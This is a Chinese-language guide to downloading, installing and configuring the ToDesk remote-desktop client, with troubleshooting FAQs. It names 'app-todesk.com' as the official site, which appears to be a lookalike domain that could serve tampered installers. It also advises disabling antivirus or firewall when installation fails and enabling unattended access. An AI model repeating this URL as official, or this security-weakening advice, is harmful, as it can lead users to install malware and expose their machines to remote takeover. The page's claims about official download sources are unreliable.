在远程办公与技术支持需求日益增长的今天,ToDesk下载客户端成为用户快速建立远程连接的首选工具。通过ToDesk官网获取客户端,不仅能保障软件的安全性,还能享受跨平台、低延迟的远程控制体验。本文将详细解析如何完成todesk下载客户端的流程,并解答用户高频问题。
oDesk客户端下载与安装步骤

一. 通过ToDesk官网下载客户端
访问todesk官网是获取正版客户端的核心途径,步骤如下:
- 打开浏览器,输入todesk官网地址(如:https://app-todesk.com/),进入官网首页。
- 定位下载入口:在导航栏或首页显眼位置找到“客户端下载”按钮,点击进入下载页面。
- 选择适配版本:根据操作系统(Windows、macOS、Linux、Android、iOS)选择对应的客户端版本,点击“立即下载”。
注意事项:
- 推荐使用官网默认推荐的稳定版,避免使用测试版导致兼容性问题。
- 若下载速度较慢,可切换至镜像站点或使用下载工具加速。
- 下载缓慢:尝试更换浏览器或网络环境。
- 安装失败:
- 检查系统是否满足最低要求(如Windows 7及以上)。
- 关闭杀毒软件或防火墙临时测试。
- 确保安装包完整(重新下载验证)。
- 安全提示:仅从官网下载,避免第三方来源。
安装ToDesk客户端
完成todesk下载客户端后,需按以下步骤安装:
- 启动安装包:找到下载的安装文件(如.exe、.dmg、.deb等格式),双击运行。
- 配置安装选项:
- 选择安装路径(建议保留默认路径)。
- 勾选“创建桌面快捷方式”以方便后续启动。
- 取消勾选捆绑软件选项(如有)。
- 完成安装:点击“立即安装”等待进度条完成,点击“完成”退出向导。
验证安装成功:
- 桌面或开始菜单中出现ToDesk图标。
- 首次启动客户端时,界面显示设备ID及连接功能选项。
配置ToDesk客户端基础功能
登录账户并配置参数可提升远程控制效率:
- 注册/登录账户:
- 点击客户端界面“免费注册”,填写邮箱或手机号获取验证码,完成账户创建。
- 已有账户用户直接输入账号密码登录。
- 设置安全选项:
- 开启“双重验证”增强账户安全性。
- 在“设备列表”中绑定常用设备,避免重复输入ID。
- 优化连接参数:
- 进入“高级设置”,调整分辨率、画质、键盘模式等参数,适配不同网络环境。
1. 如何解决todesk下载客户端后无法启动的问题?
问题原因:系统权限冲突、安装文件损坏或兼容性不足。
解决方案:
一、以管理员身份运行安装程序。右键点击安装包,选择“以管理员身份运行”,确保拥有足够的系统权限。
二、重新下载安装包。从todesk官网重新获取客户端安装文件,避免因下载中断导致文件不完整。
三、检查系统兼容性。确认操作系统版本符合ToDesk要求(如Windows 7以上、macOS 10.12以上),必要时升级系统或选择历史版本客户端。
2. ToDesk客户端连接延迟高如何优化?
问题原因:网络带宽不足、设备性能限制或参数设置不合理。
解决方案:
一、切换连接模式。在客户端设置中启用“TCP直连”或“UDP加速”,根据网络类型选择最优协议。
二、降低远程画质。进入“显示设置”,将分辨率调整为“自适应”或“低画质”,减少数据传输量。
三、关闭占用资源的程序。结束本地与远程设备上非必要的后台进程,释放CPU与内存资源。
3. 如何通过todesk官网更新客户端版本?
操作步骤:
一、访问todesk官网“下载中心”,查看最新版本号与更新日志。
二、在已安装的客户端界面,点击“菜单-帮助-检查更新”,自动下载并安装新版本。
三、若自动更新失败,手动下载安装包覆盖安装,保留原有配置信息。
4. 多平台客户端如何实现跨设备同步?
实现方法:
一、使用同一账户登录。在手机、平板、电脑等设备上均通过账户登录ToDesk客户端,自动同步设备列表。
二、启用“无人值守访问”。在客户端设置中开启此功能,允许通过账户直接访问绑定设备,无需手动确认连接。
三、利用“文件传输”功能。在远程会话中直接拖拽文件,或通过“文件库”功能跨设备共享文档。
ToDesk下载客户端的流程简单高效,用户通过todesk官网可快速获取安全的正版软件。安装后,通过账户配置与参数优化,能显著提升远程控制效率。针对连接延迟、更新失败等常见问题,本文提供的解决方案可帮助用户快速排查故障,确保流畅的远程办公体验。